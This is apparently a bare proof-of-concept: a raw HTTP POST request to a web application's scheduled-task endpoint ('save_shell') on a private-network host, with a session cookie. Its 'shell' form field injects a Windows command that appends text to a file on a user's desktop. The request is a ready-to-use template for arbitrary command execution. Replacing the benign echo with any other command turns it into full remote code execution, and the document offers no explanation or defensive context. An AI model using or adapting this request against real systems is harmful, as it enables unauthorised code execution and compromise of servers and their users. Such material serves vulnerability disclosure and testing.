 POST /service/app/tasks.php?type=save_shell HTTP/1.1
Host: 192.168.70.187:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 121
Origin: http://192.168.70.187:9080
Connection: close
Referer: http://192.168.70.187:9080/833CB3
Cookie: PHPSESSID=376ed7744780d9414052658a
title=test&exec_cycle=1&week=1&day=3&hour=10&minute=04&shell=echo+1+%3E%3E+C%3A%5CUsers%5Crichard%5CDesktop%5Ctest.txt%3A